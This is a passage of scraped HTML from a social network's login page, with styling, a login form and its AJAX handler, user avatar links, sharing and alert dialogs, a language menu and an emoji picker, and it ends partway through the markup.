#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="df6d2950dd36019d5d6e">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/nrghealer" title="nrghealer"><img src="https://wego.social/upload/photos/2020/12/gJ6cOhRC8cUIpGQbDJPq_09_8a160dd4793677a23425d46e50728716_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/needm4" title="Harley Hawkeye"><img src="https://wego.social/upload/photos/2019/02/oevW5of4NOtqdU5nk5Vy_27_2e08770190537786679646e4496fa14b_avatar.JPG?cache=1551302607"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/Faithnhonor" title="Charles White"><img src="?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/starswimschools" title="Krishna Kumar"><img src="https://wego.social/upload/photos/2020/12/XFZHaenYiBdEMBbCU2Ev_10_8898c60d996a9936a85fdbd11d210730_avatar.png?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/ManuelaForster" title="ManuelaForster"><img src="https://wego.social/upload/photos/2021/01/J1PU1I46LH8APPmqieHn_10_6334c1afb274b7ee419de1718c5712aa_avatar.jpg?cache=1610292832"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/Thedarnyankee" title="Shelly Curby"><img src="https://wego.social/upload/photos/2021/01/HHnTvYJB7CarLv2oZ9tM_13_14be2154bdea56937755d3733c068cbc_avatar.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/wishtree" title="Wishtree Tech"><img src="https://wego.social/upload/photos/2022/12/yxBK3HamXkHyW5wfLJyd_28_511ed2ed7a456b34229b87c37b1206b3_avatar.png?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/Lucystokes132011" title="Shelby Stokes"><img src="https://wego.social/upload/photos/2019/04/LhW9wuyu2E1fx7nk9A4F_19_98df0679bce6479eee32b130988e02da_avatar.jpeg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2019/04/LhW9wuyu2E1fx7nk9A4F_19_98df0679bce6479eee32b130988e02da_avatar.jpeg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), 